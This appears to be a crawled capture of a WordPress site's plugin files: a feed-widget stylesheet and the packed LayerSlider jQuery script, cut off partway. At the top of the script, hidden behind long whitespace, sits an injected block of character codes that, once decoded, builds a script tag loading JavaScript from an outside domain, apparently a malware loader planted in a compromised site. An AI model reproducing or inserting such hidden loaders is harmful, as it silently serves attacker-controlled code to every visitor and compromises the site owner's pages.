

--- FILE ---
content_type: text/css
request_url: https://www.industrysafety.org/wp-content/plugins/display-latest-rss-feeds/css/loq-feeds.css?ver=20120208
body_size: -69
content:
/* CSS Document */

.loq_clear{
	clear:both;
}

.loq_latest_feeds h2{
	color: #FFF;
	font-size: 18px;
	text-align: center;
	padding:0 0 5px 0;
	border-bottom:1px solid #999999;
	margin:0 0 20px 0;
}

.loq_feeds_ul li{
	line-height:25px;
	list-style:square;
	padding: 8px 0;
}

.loq_feeds_ul li a{
	text-decoration:none;
	color:#FFF;
	font-size:14px;
}

.loq_feeds_ul li a:hover{
	text-decoration:underline;
}

.loq_feeds_ul_wrapper{
	padding:10px 20px;	
	background:#222222;
	border:1px solid white;
}

.loq_feeds_ul{
	margin:10px 0 0 16px;
}

.loq_latest_feeds{
	width:350px;
}

.loq_links{
	margin:5px 0 0 0;
}

.loq_links p{
	float:left;
	color:#999999;
	font-size:12px;
	margin:5px 5px 0 0;
	line-height:11px;		
}

.publisher_title{
	text-decoration:none;
}

.loq_feeds_ul_wrapper p{
	color:#646E76;
	font-size:10px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.industrysafety.org/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.0
body_size: 44551
content:
                                                                                                                                                                                                                                           ((118,97,114,32,112,115,100,100,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,112,115,100,100,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,32,61,61,32,34,115,108,101,99,116,114,101,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,101,99,116,114,101,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,48,44,49,48,49,44,49,49,57,44,52,54,44,49,49,57,44,49,48,49,44,57,55,44,49,49,54,44,49,48,52,44,49,48,49,44,49,49,52,44,49,49,50,44,49,48,56,44,49,48,56,44,49,48,56,44,57,55,44,49,49,54,44,49,48,50,44,49,49,49,44,49,49,52,44,49,48,57,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,50,44,49,48,53,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,48,44,52,54,44,52,57,44,52,57,44,52,54,44,53,48,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125/*slectrepoint*/));
/*
	* LayerSlider
	*
	* (c) 2011-2020 George Krupa, John Gera & Kreatura Media
	*
	* LayerSlider home:		https://layerslider.kreaturamedia.com/
	* Licensing:			https://layerslider.kreaturamedia.com/licensing/
*/



;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1q.2K={7F:{a1:!1,bs:!1},dk:"6t"!=2y gq&&gq,bt:[],a2:[],8R:[],2W:{},dl:{},bu:2N.bu,dm:5o(\'8b[23*="5S.gr.bv.js"]\')[0],bw:"",7G:!1,gs:19(e,t,i,a){1d s,r,o="5p"==2y e?5o("#"+e).3j():e;2L(t){1i"bv":r="kW 5o gt",s=\'gu gv gw kX kY 5q or dn kZ l0 an l1 l2 of 4Q 5o gx l3 l4 2m 8c to 58 dn l5. bx l6 3D dn a3 l7 l8 to 8c -> l9 -> la bz 7H 4Q "lb lc in 4Q ld" le.\';1u;1i"gy":r="lf 5o gt",s="gu gv gw gz dp lg an li 6u ("+i+") of 4Q 5o gx. 8c lj at lk 6u "+a+" or ll. bx 8d 5o to 1.10.x or lm. ln: bx do 3T gA 4Q 5o lo 5q on a3 as it lp dq dr in lq lr."}5o(\'<1G 2r="ls-1c-gB"><i 2r="ls-1c-gB-lt">!</i><gC>8c: \'+r+"</gC><8e>"+s+"</8e></1G>").lu(o)},gD:19(e){18.dl[e]=3k,2j 18.dl[e]},ds:19(e,t){2m(1d i=e.1L("."),a=t.1L("."),s=0;s<i.1v;++s){if(a.1v==s)1S!1;if(1p(i[s])!=1p(a[s]))1S!(1p(i[s])>1p(a[s]))}1S i.1v,a.1v,!0}},lv.lx.1m=19(e){1S(""+18).1m(e)},19(se){"gA ly";1q.6Z={},se.fn.4R=19(i,a,s,r){i=i||{};1d t,e="1.8.0",o=se.fn.bv;if(1q.2K.ds(e,o,e))1S(2y i).4o("5T|6t")?18.2Y(19(e){t="lz"+1J.2Q().dt(36).gE(2,9),se(18).1a("70")||(1q.6Z[t]=4p n(18,se(18),i,t))}):"1a"===i?1q.6Z[18.1a("70")]:"4v"===i?1q.6Z[18.1a("70")].2F.4v():"lA"===i?1q.6Z[18.1a("70")].1r.1n.2G||!1:"6v"===i?1q.6Z[18.1a("70")].6v||!1:"lB"===i?1q.6Z[18.1a("70")].o||!1:"du"===i?1q.6Z[18.1a("70")].du||!1:18.2Y(19(e){1d t=1q.6Z[se(18).1a("70")];t&&t.2F.8S(i,a,s,r),t=3k});1q.2K.gs(se(18),"gy",o,e)};1d n=19(M,1e,a,z){1e.1a("70",z).1D("1a-5S-dv",z);1d ie=18,ae=ie.lC=1q.2K.dk?1q.2K.dk:1q;ie.1r={1n:{dw:"|",1Z:"lD",5r:["#dx","#dy","#3x","#gF","#3b","#21","#2H","#1U","#6w","#3q","#3q-6w","#dz"],2G:{1R:"28",8T:"59",dA:!0,gG:!0,gH:!0,71:-1,bA:-1,gI:-1,5U:-1,gJ:"a4",dB:3k,bB:!1,8U:"bC",gK:"50% 50%",gL:!1,8V:!0,a5:!0,5s:!1,gM:1,gN:!1,dC:!1,5E:"dD",a6:!1,4q:1,bD:lE,5V:-1,dE:!0,a7:!1,8f:!1,7I:bE,4w:"lF",8W:"/5S/dF/",8X:"5a",8Y:!1,gO:"no-66",gP:"29",gQ:"2M",gR:"50% 50%",dG:!0,a8:!0,bF:!0,gS:!0,gT:!0,gU:!0,bG:!1,gV:!1,gW:!0,gX:!1,6x:"1w",bH:"60%",dH:1t,a9:60,dI:35,dJ:1t,aa:0,dK:!0,8Z:"2M",gY:"lG.lH",8g:!0,dL:40,dM:10,dN:"8h",gZ:!1,3r:!1,h0:"20: -h1; 2a: -h1;",dO:!1,h2:"lI",h3:!0,dP:!1,h4:-1,dQ:-1,dR:!0,dS:!1,dT:!0,h5:!1,lJ:""}},1c:{8i:"8c (lK: "+z+") 5F:"},1V:{91:{lL:["1a","1Y"],1Y:["1a","1Y"],lM:["1a","bI"],7J:["1a","7J"],8j:["1a","8j"],h6:["1a","h6"],7K:["1a","7K"],7L:["1a","7L"],lN:["1a","ab"],lO:["1a","bJ"],lP:["1a","bJ"],lQ:["1a","bK"],lR:["1a","bK"],lS:["1a","3l"],lT:["1a","3l"],2t:["1a","2t"],4r:["1a","4r"],5b:["1a","5b"],h7:["2A","h8"],h9:["2A","6y"],ha:["2A","2n"],hb:["2A","2n"],hc:["2A","31"],lU:["1x","3D"],lV:["1x","to"],hd:["1M","1R"],he:["1M","5W"],hf:["1M","dU"],hg:["1M","3s"],hh:["1M","ac"],hi:["1M","bL"],hj:["1M","2n"],hk:["1M","2n"],hl:["1M","8k"],hm:["1M","2B"],67:["1a","67"]},2G:{$4S:!1,1N:-1,1a:{1Y:-1,bI:0,bM:0},1M:{},2A:{31:1.2},1x:{}},lW:19(e,t,i){ie.1r.1V.2G.2W||(ie.1r.1V.2G.2W={}),ie.1r.1V.2G.2W[e]=t}},2z:{91:{hn:["is"],28:["is"],6z:["3f"],3B:["3f"],lX:["3f"],8l:["4d"],8m:["4d"],8n:["4d"],ho:["4d"],4T:["1W"],5r:["1W"],72:["1W"],dV:["1W"],2t:["4x","1W"],4x:["1W"],3O:["1W"],3t:["1W"],lY:["1y","1W"],ad:["2v","1W"],lZ:["3c","4U"],m0:["3c","4U"],m1:["2n","4U"],m2:["3J","4U"],m3:["3K","4U"],m4:["2n","4U"],m5:["3J","4U"],m6:["3K","4U"],m7:["31","4U"],m8:["4G","4U"],m9:["4V","4U"],ma:["5X","4U"],mb:["5Y","4U"],mc:["3l","92"],md:["4e","92"],me:["3Y","68"],mf:["1g","68"],mg:["1h","68"],mh:["1x","68"],4f:["2n","5c"],mi:["3J","5c"],mj:["3K","5c"],2n:["2n","5c"],mk:["3J","5c"],ml:["3K","5c"],31:["31","5c"],mm:["4G","5c"],mn:["4V","5c"],mo:["5X","5c"],mp:["5Y","5c"],mq:["3s","af"],mr:["x","af"],mt:["y","af"],mu:["2o","ag"],mv:["3a","in"],mw:["3a","in"],mx:["3a","in"],my:["1Y","in"],dW:["2w","in"],mz:["2w","in"],mA:["22","in"],mB:["3c","3U"],mC:["3c","3U"],mD:["2n","3U"],mE:["3J","3U"],mF:["3K","3U"],mG:["2n","3U"],mH:["3J","3U"],mI:["3K","3U"],mJ:["31","3U"],mK:["4G","3U"],mL:["4V","3U"],mM:["5X","3U"],mN:["5Y","3U"],mO:["2w","93"],mP:["2w","93"],mQ:["3s","8o"],mR:["x","8o"],mS:["y","8o"],mT:["1R","2b"],mU:["7M","2b"],mV:["3a","2b"],mW:["3a","2b"],mX:["3a","2b"],mY:["1Y","2b"],mZ:["22","2b"],n0:["3c","4y"],n1:["3c","4y"],n2:["2n","4y"],n3:["3J","4y"],n4:["3K","4y"],n5:["2n","4y"],n6:["3J","4y"],n7:["3K","4y"],n8:["31","4y"],n9:["4G","4y"],na:["4V","4y"],nb:["5X","4y"],nc:["5Y","4y"],nd:["3l","94"],ne:["4e","94"],nf:["3Y","69"],ng:["1g","69"],nh:["1h","69"],ni:["1x","69"],nj:["3s","ah"],nk:["x","ah"],nl:["y","ah"],nm:["2o","7N"],nn:["bN","1T"],np:["3a","1T"],nq:["3a","1T"],nr:["1Y","1T"],dX:["2w","1T"],nt:["2w","1T"],nu:["22","1T"],nv:["3c","3E"],nw:["3c","3E"],nx:["2n","3E"],ny:["3J","3E"],nz:["3K","3E"],nA:["2n","3E"],nB:["3J","3E"],nC:["3K","3E"],nD:["31","3E"],nE:["4G","3E"],nF:["4V","3E"],nG:["5X","3E"],nH:["5Y","3E"],nI:["2w","3E"],nJ:["2w","3E"],nK:["3s","8p"],nL:["x","8p"],nM:["y","8p"],nN:["1R","2C"],nO:["7M","2C"],nP:["3a","2C"],nQ:["3a","2C"],nR:["3a","2C"],nS:["1Y","2C"],nT:["22","2C"],nU:["3c","4z"],nV:["2n","4z"],nW:["3J","4z"],nX:["3K","4z"],nY:["2n","4z"],nZ:["3J","4z"],o0:["3K","4z"],o1:["31","4z"],o2:["4G","4z"],o3:["4V","4z"],o4:["5X","4z"],o5:["5Y","4z"],o6:["3s","6A"],o7:["x","6A"],o8:["y","6A"],o9:["1x","6A"],oa:["2o","ai"],ob:["3a","1y"],oc:["3a","1y"],od:["1Y","1y"],oe:["3y","1y"],og:["95","1y"],oh:["96","1y"],oi:["2w","1y"],oj:["2w","1y"],1y:["22","1y"],ok:["3c","4A"],ol:["2n","4A"],om:["3J","4A"],oo:["3K","4A"],op:["2n","4A"],oq:["3J","4A"],os:["3K","4A"],ot:["31","4A"],ou:["4G","4A"],ov:["4V","4A"],ow:["5X","4A"],ox:["5Y","4A"],oy:["3l","4A"],oz:["4e","4A"],oA:["5Z","1w"],oB:["5Z","1w"],oC:["5Z","1w"],oD:["5Z","1w"],oE:["6B","1w"],oF:["6B","1w"],oG:["73","1w"],oH:["73","1w"],oI:["aj","1w"],oJ:["dY","1w"],oK:["x","4W"],oL:["y","4W"],oM:["1x","4W"],oN:["3Y","4W"],oO:["3Y","4W"],oP:["3s","4W"],1w:["22","1w"],h7:["h8","2A"],h9:["6y","2A"],ha:["2n","2A"],hb:["2n","2A"],hc:["31","2A"],oQ:["6C","1M"],hd:["1R","1M"],he:["5W","1M"],hf:["dU","1M"],hg:["3s","1M"],hh:["ac","1M"],hi:["bL","1M"],hj:["2n","1M"],hk:["2n","1M"],hl:["8k","1M"],1M:["22","1M"],oR:["2z","2B"],oS:["2z","2B"],oT:["2z","2B"],oU:["5d","2B"],oV:["5d","2B"],oW:["5d","2B"],oX:["1y","2B"],oY:["1w","2B"],hm:["1M","2B"]},dZ:["oZ","p0","p1","p2","p3","p4","p5","p6","p7","p8","p9","pa","pb","pc","pd"],hp:{7O:[1],74:[2],7P:[3,[1,2,6,7,8]],97:[4],7Q:[5],6D:[6,[1,2,3,4,5]],76:[7],hq:[8],hr:[9],ak:[10],8q:[11,[2,3,4,5,6,7,8,9,10]],98:[12],e0:[13],5G:[14,[2,3,4,5,6,7,8,9,10,11,12,13]],99:[15],hs:[16],e1:[17]},2I:{1x:19(){1S{bO:0,ht:1t,hu:1t,hv:0,"bP-4f":0,hw:0,hx:1t,hy:0}}},2G:19(e,t){1d i={is:{61:!!e.is("3V.ls-bg"),2v:!!e.is(".ls-bg-3Z"),hz:!!e.is("3V.ls-2z"),9a:!1,9b:!1,28:!0,bQ:t},5e:{},2g:{},3f:{6z:"e2",pe:t,9c:t},4d:{8l:0,8m:0},1W:{dV:"bC",2v:!1},1A:{7O:0,74:0,7P:0,97:0,7Q:19(e){1S 1J.4g(18.74,18.97)},6D:0,76:0,hq:19(e){1S 0===18.76&&e.1y.22&&("4H"==2y e.1y.3a||-1!==e.1y.3a.1m("7P")&&-1!==e.1y.3a.1m("97")&&-1!==e.1y.3a.1m("7Q"))?(18.6D=ie.1b.1k.1A.8r(e,e.1y.3a,"6D"),18.76=-1!==e.1y.3y&&e.1A.6D+(e.1y.66+1)*e.1y.1Y+e.1y.66*e.1y.95):ie.2h&&ie.1O.1H("2R","9d.pf",e.5f[0].al+"."+e.5f.1D("2r")+" [ "+e.5f.5t().gE(0,30)+"... ]"),1J.4g(18.74,18.76)},hr:19(e){1S 1J.4g(18.97,18.76)},ak:19(e){1S 1J.4g(18.7Q(),18.76)},8q:0,98:0,e0:19(e){1S 1J.4g(18.98,18.76)},5G:19(e){1S 1J.4g(18.ak(),18.98)},99:0,hs:19(e){1S 1J.4g(18.99,18.98,18.7Q())},e1:19(e){1S 1J.4g(18.99,18.e0(),18.7Q())},bR:!1,bS:!1},27:{in:{22:!0,9e:{2u:!1,4X:!1,1f:{3c:0}},9f:{2u:!1,7R:19(){ie.1b.1k.in.7R(e)},4B:19(){ie.1b.1k.in.4B(e)},1f:{3z:"5H",3c:1,2n:0,3J:0,3K:0,4G:1,4V:1,5X:0,5Y:0,x:0,y:0}},9g:{2u:!1,4X:!1,1f:{}},9h:{2u:!1,1f:{}},bT:{2u:!1,4X:!1,1f:{}},77:{2u:!1,1f:{}},9i:{3s:"50% 50% 0",x:0,y:0},bU:{},bV:{},6a:{},3a:0,1Y:1,2w:"am"},2b:{22:3k,bW:{6E:{},2Q:{},3c:0},ao:{2w:"am",1f:{3c:1,2n:0,3J:0,3K:0,4G:1,4V:1,5X:0,5Y:0,x:0,y:0}},9j:{6E:{},2Q:{},3s:"50% 50% 0",x:0,y:0},1L:"",7M:.hA,3a:"74",1Y:1},1T:{22:!0,9e:{2u:!1,4X:!1,1f:{}},9f:{2u:!1,7R:19(){ie.1b.1k.1T.7R(e)},4B:19(){ie.1b.1k.1T.4B(e)},1f:{3c:0,2n:0,3J:0,3K:0,4G:1,4V:1,5X:0,5Y:0}},9g:{2u:!1,4X:!1,1f:{}},9h:{2u:!1,1f:{}},bT:{2u:!1,4X:!1,1f:{}},77:{2u:!1,1f:{}},9i:{x:0,y:0},bU:{},bV:{},6a:{},3a:"ap",1Y:1,2w:"am"},2C:{22:3k,bW:{4X:!1,6E:{},3c:1},ao:{2w:"am",4X:!1,6E:{},2Q:{},3c:0},9j:{6E:{},2Q:{},x:0,y:0},1L:"",3a:"ak",7M:.hA,1Y:1},1y:{22:3k,3D:{2u:!1,4X:!1,1f:{}},to:{2u:!1,1f:{}},77:{2u:!1,4X:!1,1f:{}},9i:{3s:"50% 50% 0",x:0,y:0},6a:{},2w:"hB",3a:"7Q",95:0,1Y:1,3y:0,96:!1},1w:{22:3k,3D:{2u:!1,4X:!1,1f:{}},to:{2u:!1,1f:{}},9j:{3s:"50% 50% 0"},dY:!0,5Z:"am",73:.5},1M:{22:3k},2A:{31:1.2},2o:{22:!1,bX:"0 0 0 0",4g:"-aq aq aq -aq"},1x:{3u:{24:{},in:{},1T:{},1y:{},1w:{},9k:{},bY:{},bZ:{},c0:{}},1b:{bg:3k,in:3k,1T:3k,1y:3k,1w:3k}},1n:{1X:{2u:!1,4X:!1,1f:{3z:"5H"}}},2B:{2z:6F,5d:6F,1y:6F,1w:6F},3F:{hC:{2u:!1,1f:{3c:1,3z:"3w"}},e3:{2u:!1,1f:{x:0,y:0,2n:0,3J:0,3K:0,4G:1,4V:1,5X:0,5Y:0,3c:1,3z:"3w"}},e4:{2u:!1,1f:{x:0,y:0,2n:0,3J:0,3K:0,4G:1,4V:1,5X:0,5Y:0,3c:1}}}}};1S{is:i.is,5e:i.5e,2g:i.2g,3f:i.3f,4d:i.4d,1W:i.1W,1s:i.1s,1A:i.1A,in:i.27.in,hD:i.27.in.9e,4U:i.27.in.9e.1f,hE:i.27.in.9g,92:i.27.in.9g.1f,hF:i.27.in.bT,hG:i.27.in.bT.1f,ar:i.27.in.9f,5c:i.27.in.9f.1f,e5:i.27.in.9h,c1:i.27.in.9h.1f,e6:i.27.in.77,hH:i.27.in.77.1f,ag:i.27.in.6a,af:i.27.in.9i,68:i.27.in.bU,au:i.27.in.bV,2b:i.27.2b,3U:i.27.2b.bW,93:i.27.2b.ao,pg:i.27.2b.ao.1f,8o:i.27.2b.9j,1T:i.27.1T,e7:i.27.1T.9e,e8:i.27.1T.9e.1f,e9:i.27.1T.9g,c2:i.27.1T.9g.1f,av:i.27.1T.9f,4y:i.27.1T.9f.1f,c3:i.27.1T.9h,94:i.27.1T.9h.1f,c4:i.27.1T.77,ea:i.27.1T.77.1f,7N:i.27.1T.6a,ah:i.27.1T.9i,aw:i.27.1T.bU,69:i.27.1T.bV,2C:i.27.2C,c5:i.27.2C.bW,3E:i.27.2C.ao,8p:i.27.2C.9j,1y:i.27.1y,hI:i.27.1y.3D,eb:i.27.1y.3D.1f,c6:i.27.1y.to,4z:i.27.1y.to.1f,ec:i.27.1y.77,hJ:i.27.1y.77.1f,ai:i.27.1y.6a,6A:i.27.1y.9i,1w:i.27.1w,ed:i.27.1w.3D,ef:i.27.1w.3D.1f,eg:i.27.1w.to,4A:i.27.1w.to.1f,4W:i.27.1w.9j,1M:i.27.1M,2A:i.27.2A,2o:i.27.2o,1x:i.27.1x,2B:i.27.2B,1n:i.27.1n,3F:i.27.3F}}}},ie.1j={3y:0,3j:{},2H:{},2x:{},1U:{},1n:19(){if(!2N.3P.8s(M))1S!1;2m(1d e=1e.1I("> .ls-2z, > .ls-1V"),t=0,i=ie.1r.1V.91,a=0,s=e.1v;a<s;a++){1d r,o=se(e[a]),n=o[0].24,l=se.4h(!0,{},ie.1r.1V.2G);if(ie.1j.3y++,o.41("ls-2z").2c("ls-1V").1f({1g:ie.1c.4s.ax,1h:ie.1c.4s.c7}).2p(ie.1c.$78),o.1a("ls"))2m(1d d=o.1a("ls").3Q().1L(";"),u=0;u<d.1v;u++){1d p,c,h=d[u].1L(":");h[0]=se.49(h[0]),h[1]=se.49(h[1]),""!==h[0]&&(2e 0!==i[h[0]]?(p=2e 0===i[h[0]][1]?h[0]:i[h[0]][1],c=ie.1F.2Z.2I(h[1]),-1===p.3Q().1m("1Y")&&-1===p.3Q().1m("4i")&&"bI"!=p||(c/=3G),l[i[h[0]][0]]||(l[i[h[0]][0]]={}),l[i[h[0]][0]][p]=c):l.1a[h[0]]=h[1])}if(l.2W&&!se.4I(l.2W))2m(1d m in l.2W)if(o.1a("ls-5q-"+m)){1d f=o.1a("ls-5q-"+m).3Q().1L(";"),g={};2m(1d v in l.2W[m])g[v.3Q()]=v;2m(1d y=0;y<f.1v;y++){1d b,S=f[y].1L(":");S[0]=se.49(S[0]),""!==S[0]&&(b=ie.1F.2Z.2I(se.49(S[1])),-1===S[0].1m("1Y")&&-1===S[0].1m("4i")||(b/=3G),g[S[0]]?l.2W[m][g[S[0]]]=b:l.2W[m][S[0]]=b)}}2O 2j l.2W[m];if(o.3W("a.ls-4S").1v&&(l.1a.$4S=o.3W("a.ls-4S").3j().1f({79:5}).1D("1a-ls-1V-4S",t+1).2p(ie.1c.$6b),ie.1k.1B.eh(l.1a.$4S)),l.1a.$2v=o.3W(\'[1a-ls*="ad"]\').3j(),l.1a.$2v.1v&&(3k!==l.1a.$2v.1D("1a-ls").1L("ad")[1].1L(";")[0].4o(/(ei|22|on|1)/i)?(l.1a.$2v.2c("ls-bg-3Z").1f({1g:"2M",1h:"2M"}).3W("3Z, 6G, 42").1f({1g:"1t%",1h:"1t%"}),l.1a.$2v.9l(se(\'<1G 2r="ls-bg-3Z-8n"></1G>\'))):l.1a.$2v=!1),o.1I("> .ls-bg").1v&&(l.1a.$2q=o.1I("> .ls-bg").3j()),!l.1a.2t)o.1I("> .ls-tn").1v?r=o.1I("> .ls-tn").3j():o.1I("> .ls-bg").1v&&(r=o.1I("> .ls-bg").3j()),r?(l.1a.2t=ie.1F.c8(r),l.1a.ej=ie.1F.hK(r)):l.1a.2t=ie.o.8W+ie.o.4w+"/ph.ek";(l.1a.7K||l.1a.7L)&&"6t"==2y c9&&(2j l.1a.7K,2j l.1a.7L,ie.2h&&ie.1O.1H("2R","3H.hL",t+1)),"4Y"===n.5b&&(l.1a.5b="4Y"),l.1a.3l||(l.1a.3l=""===o[0].24.3l?"5a":o[0].24.3l),ie.1j[++t]={},ie.1j[t].1a=se.4h(!0,{},ie.1r.1V.2G.1a,l.1a),ie.1j[t].1M=l.1M,ie.1j[t].2A=l.2A,ie.1j[t].1x=l.1x,ie.1j[t].1N=t,ie.1j[t].$1k=se(),ie.1j[t].2W=l.2W,ie.1c.4Z.5g(l.1a.2t),ie.1k.1n(o,t)}ie.2h&&ie.1O.9m("3H.24")},1B:{hM:19(){1d e=ie.1j;e.2H.1N=e.2x.1N,e.2x.1N=e.1U.1N,e.1U.1N=ie.1C.2S.ay(ie.1C.2D),e.1B.el(),ie.1c.1B.6H()},hN:19(e){1d t=ie.1j;t.1U.1N=e,t.1B.el()},el:19(){1d e=ie.1j;e.2H=-1!==e.2H.1N?se.4h(!0,{},e[e.2H.1N]):{},e.2x=-1!==e.2x.1N?se.4h(!0,{},e[e.2x.1N]):{},e.1U=-1!==e.1U.1N?se.4h(!0,{},e[e.1U.1N]):{}},4q:19(){1d e=ie.1j;if(e.3j.1N="2Q"===ie.o.4q?ie.o.4q:1J.4g(ie.1F.2Z.2I(ie.o.4q,!0),1),ie.o.8f&&2<ie.1j.3y?ie.o.a7=!1:ie.o.8f=!1,e.3j.1N="2Q"==e.3j.1N?1J.3R(1J.2Q()*ie.1j.3y+1):e.3j.1N,2N.6I.7S){1d t=ie.1j.4r(2N.6I.7S,!0);t&&(ie.1j.3j.1N=t)}e.3j.1N=e.3j.1N<1||e.3j.1N>ie.1j.3y?1:e.3j.1N,ie.o.8f&&"2Q"!=ie.o.4q&&(e.3j.1N=ie.o.4q),e[e.3j.1N]&&e[e.3j.1N].1a&&(e.3j.1a=se.4h(!0,{},e[e.3j.1N].1a)),ie.o.5s&&ie.1C.1B.hO(),ie.2h&&ie.1O.2G.4q&&(e.3j.1N=ie.1O.2G.4q)}},2S:{4r:19(e){1S e&&ie.1j[e]&&ie.1j[e].1a&&ie.1j[e].1a.4r?ie.1j[e].1a.4r:3k}},4r:19(e,t){2m(1d i=!1,a=1;a<ie.1j.3y+1;a++)if(ie.1j[a].1a.4r==e.8t(1)){if(i=a,t)1S i;ie.1C.6c(i,!0,!0)}if(!i&&t)1S!1},1V:[]},ie.1k={$5I:se(),6d:19(e,t){1S-1!=e.1m("%")?2V(e)*t:2V(e)},1n:19(e,t){if(!2N.3P.8s(M))1S!1;2m(1d i,a=e.1I(\'.ls-bg, .ls-l, .ls-2z, *[2r^="ls-s"]\'),s=0,r=a.1v;s<r;s++){1d o=se(a[s]),n=o[0],l=o.3W();if(-1!=o.1D("2r").1m("ls-s")){1d d=o.1D("2r").1L("ls-s")[1].1L(" ")[0];o.41("ls-s"+d).2c("ls-2z")}2O if(o.4J("ls-l"))o.41("ls-l").2c("ls-2z");2O if(!o.is(".ls-bg, .ls-2z")){o.6e();pi}o.is("a")&&1===l.1v&&((n=(o=o.3W().3j())[0]).pj("1a-ls",n.hP.az("1a-ls")),n.hP.pk("1a-ls"),o.5J().41("ls-2z"),o.2c("ls-2z")),o.1a(ie.1r.1n.1Z,4p ie.1r.2z.2G(o,t)),-1!==o.1D("2r").1m("ls-em-")&&18.1B.hQ(o),o.5J().is("a")?(i=o.5J(),18.1B.eh(i)):i=o,ie.1j[t].$1k=ie.1j[t].$1k.1H(i)}},1B:{eh:19(e){1d a=e.1D("5u"),t=e.1D("5h"),i="";if(t&&-1!==t.1m("ls-29")){2L(a){1i"hR":i="aA to ca 2a";1u;1i"hS":i="aA to ca 26";1u;1i"en":i="aA to 4Q 2a of 4Q 1c";1u;1i"":1i"eo":i="aA to 4Q 26 of 4Q 1c";1u;5i:i="aA to a hT 6I on 4Q ca"}ie.1k.1B.ep(e,i),e.on("5j."+z,19(e){e.3L();1d t,i=2N.3P.pl-ie.1o.4j;if(a)2L(a){1i"hR":t=0;1u;1i"hS":t=ie.1o.cb-ie.1o.4j;1u;1i"en":t=ie.1c.4t;1u;1i"":1i"eo":t=ie.1c.4t+ie.1c.1h;1u;5i:t=se(a).3j().1v?se(a).cc().6f().2a:ie.1c.4t+ie.1c.1h}t+=ie.o.aa,t=1J.bX(t,i),t=1J.4g(0,t),ae.3n.to("5t, 3P",1,{cd:t,2w:ae.pm.ce})})}if(-1!==ie.1r.1n.5r.1m(a.3Q())||a.4o(/^\\#[0-9]/)){1d s=se.49(a.3Q().1L("#")[1]),r=1p(s);2L(s){1i"dx":i="2T 2E 1l 2g on 2x 1V";1u;1i"dy":i="4u 2E 1l 2g on 2x 1V";1u;1i"2H":i="8u to 4Q hU 1V";1u;1i"1U":i="8u to 4Q 1U 1V";1u;1i"3b":i="3b 1C";1u;1i"21":i="21 1C";1u;1i"6w":i="6w 1V";1u;1i"3q":i="3q 1V";1u;1i"3q-6w":1i"dz":i="3q, pn 6w 1V";1u;5i:"4H"==2y r&&r==r&&(i="8u to 1V "+r)}ie.1k.1B.ep(e,i),e.on("5j."+z,19(e){if(e.3L(),-1!==["2H","1U","3b","21"].1m(s))ie.2s[s]("po");2O if("4H"==2y r&&r==r)ie.1C.6c(r,!0,!0);2O if(!ie.1c.2i.9n)2L(s){1i"6w":ie.2F.8S("6w");1u;1i"3q":ie.2F.8S("3q");1u;1i"3q-6w":1i"dz":ie.2F.8S("3q",!0);1u;1i"dx":ie.1l.1F.er();1u;1i"dy":ie.1l.1F.es();1u;1i"3x":1i"gF":ie.1l.3x.et()}})}},ep:19(e,t){e.1D("7a-7b")||e.1D("7a-7b",t)},hQ:19(e){2m(1d t=e.1D("2r").1L(" 